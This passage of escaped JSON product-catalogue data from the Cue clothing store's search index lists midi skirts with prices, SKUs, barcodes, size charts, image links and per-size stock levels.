026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60496662888757\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"},{"brand":"Cue","handle":"double-buckle-midi-skirt-c11366w25-black","id":"99776b3094ffdc56d055a312a4ac4d18","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2_600x600.jpg?v=1759128103","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624"],"images_alt":["Black","Black","Black","Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGBwNjQ0NjMLNzJVUHDKSUzOVjAwYzBkMGcwYLBkSC_KTAEEAAD__8SLCTE","intellisuggestSignature":"bb4d861cb081cf81be9ab3a4920fa1a94714282404de01e0562d64ff5de983a0","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/C11366_W25_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;C11366W25\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[68.0,73.0,78.0,83.0,88.0,93.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[95.0,100.0,105.0,110.0,115.0,120.0]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[94.0,94.0,94.0,94.0,94.0,94.0]}]}","msrp":"0","name":"Double Buckle Midi Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12503612260661\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12503612293429\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"299","product_type_unigram":"skirt","sku":"C11366W25  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"50775246897461","ss_instock_pct":"17","ss_is_published":"1","ss_sku_link":"C11366W25","tags":["Colour: Black","Department:Skirts","Edit:Office","Infinity-SKU:C11366W25  Black","Season:W25","Style:C11366","W17Promo"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2_600x600.jpg?v=1759128103","uid":"10044350202165","url":"/products/double-buckle-midi-skirt-c11366w25-black","variant_colour":["Black"],"variant_id":["50775246897461","50775246930229","50775246962997","50775246995765","50775247028533","50775247061301"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;}]","variant_price":"299.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10044350202165\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50775246897461\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50775246897461\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50775246897461\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;C11366W25  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Double Buckle Midi Skirt - Black / 06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;299.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-03-31T06:20:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T22:41:27Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793440727\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52804901699893\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;59882702995765\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10044350202165\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50775246930229\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50775246930229\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50775246930229\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;C11366W25  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Double Buckle Midi Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;299.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-03-31T06:20:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2025-11-30T09:27:26Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793440734\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52804901732661\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;59882702995765\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10044350202165\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50775246962997\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50775246962997\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50775246962997\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;C11366W25  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Double Buckle Midi Skirt - Black / 10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;299.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-03-31T06:20:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2025-11-28T04:14:55Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793440741\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52804901765429\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;59882702995765\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10044350202165\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50775246995765\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50775246995765\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50775246995765\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;C11366W25  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Double Buckle Midi Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;299.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-03-31T06:20:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2025-12-16T18:00:27Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793440758\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52804901798197\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;59882702995765\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10044350202165\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50775247028533\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50775247028533\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50775247028533\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;C11366W25  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Double Buckle Midi Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;299.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-03-31T06:20:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2025-10-02T02:12:38Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793440765\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52804901830965\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;59882702995765\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10044350202165\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50775247061301\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50775247061301\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50775247061301\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;C11366W25  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Double Buckle Midi Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;299.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-03-31T06:20:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T22:41:33Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793440772\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52804901863733\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:1,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;59882702995765\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"},{"brand":"Cue","handle":"graphic-floral-satin-draped-midi-skirt-s11399s25-black","id":"0b41747b353a71b8b39f471683a847c9","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/7bc83c7657ad4780a4ffa55ffd9bf938.thumbnail.0000000000.jpg?v=1758843166","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/7bc83c7657ad4780a4ffa55ffd9bf938.thumbnail.0000000000_600x600.jpg?v=1758843166","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/7bc83c7657ad4780a4ffa55ffd9bf938.thumbnail.0000000000.jpg?v=1758843166","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904"],"images_alt":["Black","Black","Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGAINjQ0trQMNjJVUHDKSUzOVjAwYzBksGAwYLBkSC_KTAEEAAD__8bSCUQ","intellisuggestSignature":"3604b4bf2acd43060640e51e2577571d3dad5e7f6cd0c79c19a5871a0a3779cd","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/S11399_S25_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;S11399S25\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[66.0,71.0,76.0,81.0,86.0,91.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[94.0,99.0,104.0,109.0,114.0,119.0]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[94.0,94.0,94.0,94.0,94.0,94.0]}]}","mfield_info_style":"A-line midi","msrp":"249","name":"Graphic Floral Satin Draped Midi Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12722853675317\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12722853708085\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"69","product_type_unigram":"skirt","sku":"S11399S25  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"51343023767861","ss_instock_pct":"17","ss_is_published":"1","ss_on_sale":"1","ss_pct_off":"72","ss_sku_link":"S11399S25","tags":["badge_1:Final Sale","badge_3:Sale","Colour: Black","Department:Skirts","discount:20%","Edit:Print","final-sale","Infinity-SKU:S11399S25  Black","MDW22","MDW25","Outlet","Season:S25","Style:S11399","tactical_3:further-20-off-sale","W17Promo"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/7bc83c7657ad4780a4ffa55ffd9bf938.thumbnail.0000000000_600x600.jpg?v=1758843166","uid":"10232973787445","url":"/products/graphic-floral-satin-draped-midi-skirt-s11399s25-black","variant_colour":["Black"],"variant_id":["51343023767861","51343023800629","51343023833397","51343023866165","51343023898933","51343023931701"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;}]","variant_price":"69.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10232973787445\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51343023767861\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51343023767861\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51343023767861\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11399S25  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Graphic Floral Satin Draped Midi Skirt - Black / 